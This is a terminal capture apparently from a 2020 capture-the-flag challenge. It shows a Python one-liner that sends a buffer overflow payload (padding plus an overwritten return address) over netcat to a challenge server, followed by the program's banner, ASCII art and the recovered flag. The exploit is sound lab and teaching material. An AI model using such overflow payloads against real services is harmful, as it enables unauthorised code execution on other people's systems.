 u468@ubando:~/Documents/CTF/hackeronecon-ctf-2020$ python -c "print('A'*152+'\x8b\x09\x40\x00\x00\x00\x00\x00')" | nc jh2i.com 50021
Welcome to the pancake stacker!
How many pancakes do you want?
Cooking your cakes.....
Smothering them in butter.....
Drowning them in syrup.....
They're ready! Our waiters are bringing them out now...
        _____________
       /    ___      \
      ||    \__\     ||
      ||      _      ||
      |\     / \     /|
      \ \___/ ^ \___/ /
      \\____/_^_\____//_
    __\\____/_^_\____// \
   /   \____/_^_\____/ \ \
  //                   , /
  \\___________   ____  /
               \_______/
flag{too_many_pancakes_on_the_stack}